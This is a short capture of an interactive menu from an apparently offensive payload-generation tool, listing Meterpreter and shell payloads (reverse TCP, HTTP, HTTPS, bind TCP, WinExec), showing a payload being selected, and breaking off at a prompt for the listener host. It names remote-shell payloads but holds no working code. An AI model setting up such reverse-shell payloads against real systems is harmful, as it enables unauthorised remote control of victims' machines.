 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L 5
Select payload by index: 1 6
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: